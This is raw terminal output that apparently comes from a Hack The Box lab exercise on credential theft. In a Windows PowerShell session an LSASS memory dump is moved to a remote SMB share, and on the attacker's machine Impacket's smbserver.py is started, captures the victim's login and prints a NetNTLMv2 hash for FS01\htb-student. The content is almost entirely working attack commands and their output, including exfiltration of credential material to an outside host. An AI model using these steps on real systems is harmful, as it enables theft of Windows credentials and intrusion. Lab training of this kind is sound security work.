 Windows PowerShell
Directory: C:\Users\htb-student
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/4/2022 10:42 AM 3D Objects
d-r--- 1/4/2022 10:42 AM Contacts
d-r--- 8/30/2024 1:47 AM Desktop
d-r--- 1/4/2022 10:42 AM Documents
d-r--- 1/4/2022 10:42 AM Downloads
d-r--- 1/4/2022 10:42 AM Favorites
d-r--- 1/4/2022 10:42 AM Links
d-r--- 1/4/2022 10:42 AM Music
d-r--- 1/4/2022 10:42 AM Pictures
d-r--- 1/4/2022 10:42 AM Saved Games
d-r--- 1/4/2022 10:42 AM Searches
d-r--- 1/4/2022 10:42 AM Videos
PS C:\Users\htb-student> cd .\AppData\Local\Temp\
PS C:\Users\htb-student\AppData\Local\Temp> ls
Directory: C:\Users\htb-student\AppData\Local\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/30/2024 1:53 AM 2
d----- 2/16/2022 9:36 AM Low
-a---- 8/30/2024 1:50 AM 44775990 lsass.DMP
-a---- 8/30/2024 1:54 AM 16384 ~DF0CD192C2DD3F8D89.TMP
-a---- 8/30/2024 1:54 AM 32768 ~DF3CF6CA87784B5912.TMP
-a---- 8/30/2024 1:54 AM 16384 ~DFD36BD9F67CE3C8F0.TMP
-a---- 8/30/2024 1:54 AM 512 ~DFE173E3C23CC1EB13.TMP
-a---- 8/30/2024 1:54 AM 16384 ~DFE2EA1C9F92A397E7.TMP
-a---- 8/30/2024 1:54 AM 512 ~DFF1F23C31F43B350E.TMP
PS C:\Users\htb-student\AppData\Local\Temp> move .\lsass.DMP \\10.10.14.246\CompData
PS C:\Users\htb-student\AppData\Local\Temp>
Documents/ Downloads/
┌─[✗]─[root@htb-1xstupfhih]─[/home/htb-ac-1032889]
└──╼ #python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support
CompData /home/htb-ac-1032889/Documents/
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.77.16,49674)
[*] AUTHENTICATE_MESSAGE (FS01\htb-student,FS01)
[*] User FS01\htb-student authenticated successfully
[*] htb-student::FS01:aaaaaaaaaaaaaaaa:09ea569d59b536995992fe1394dcdb20:01010000
0000000080b8a742bafada01785079c6dbe1937d000000000100100051005400410049007a005300
4b0045000300100051005400410049007a0053004b004500020010005200680066004b004e006700
55006e00040010005200680066004b004e00670055006e000700080080b8a742bafada0106000400
02000000080030003000000000000000010000000020000​0b8858937b4ca5f02e39286c67303a750
c824549bc0fae65c0a7d9024bf3e9f600a0010000000000000000000000000000000000009002200
63006900660073002f00310030002e00310030002e00310034002e00320034003600000000000000
0000
[*] Connecting Share(1:IPC$)